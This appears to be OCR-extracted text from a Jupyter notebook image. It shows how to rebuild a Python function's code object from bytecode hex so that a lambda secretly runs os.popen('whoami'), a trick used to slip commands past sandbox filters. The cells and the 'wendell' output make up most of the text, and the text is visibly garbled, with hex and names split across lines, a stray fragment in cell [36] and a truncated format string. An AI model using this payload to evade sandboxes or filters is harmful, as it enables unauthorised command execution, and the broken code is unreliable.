 [35]: def target():
    print(__import__('os').popen('whoami').read())
code="a=(lambda*a:1);a.__code__=type(target.__code__)({},{},{},{},{},{},bytes.fromhex('{}'),{},{},{},\'{}\',\'{}\',{},b
     target.__code__.co_argcount,\
     target.__code__.co_posonlyargcount,\
     target.__code__.co_kwonlyargcount,\
     target.__code__.co_nlocals,\
     target.__code__.co_stacksize,\
     target.__code__.co_flags,\
     target.__code__.co_code.hex(),\
     target.__code__.co_consts,\
     target.__code__.co_names, \
     target.__code__.co_varnames,\
     target.__code__.co_filename,\
     target.__code__.co_name,\
     target.__code__.co_firstlineno,\
     target.__code__.co_lnotab.hex(),\
     target.__code__.co_freevars,\
     target.__code__.co_cellvars)
print(code)
a=(lambda*a:1);a.__code__=type(target.__code__)(0,0,0,0,4,67,bytes.fromhex('7400740164018301a0026402a101a003a10083010
10064005300'),(None, 'os', 'whoami'),('print', '__import__', 'popen', 'read'),(),'<ipython-input-35-b9b2872bc33f>','t
arget',1,bytes.fromhex('0001'),(),())
[36]: ),('print', '__import__', 'popen', 'read'),(),'<ipython-input-32-6722a48cd74b>','target',3,bytes.fromhex('0001'),(),())
[37]: a()
wendell